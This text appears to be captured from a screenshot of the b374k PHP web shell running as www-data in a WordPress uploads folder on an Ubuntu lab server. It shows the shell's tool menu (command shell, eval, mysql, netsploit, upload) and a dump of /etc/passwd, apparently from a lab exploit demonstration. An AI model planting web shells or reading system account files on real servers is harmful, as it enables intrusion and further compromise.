 Apache/2.4.41 (Ubuntu)
Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64
b374k
uid=33(www-data) gid=33(www-data) groups=33(www-data)
server ip : 192.168.80.128 | your ip : 192.168.80.1
m1n1 1.01
safemode OFF
> / srv / www / wordpress / wp-content / uploads / p3d /
explore shell eval mysql phpinfo netsploit upload mail
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
sssd:x:126:131:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:127:135:MySQL Server,,,:/nonexistent:/bin/false
web_dev:x:1001:1001:,,,:/home/web_dev:/bin/bash
sshd:x:128:65534::/run/sshd:/usr/sbin/nologin
www-data $ Go !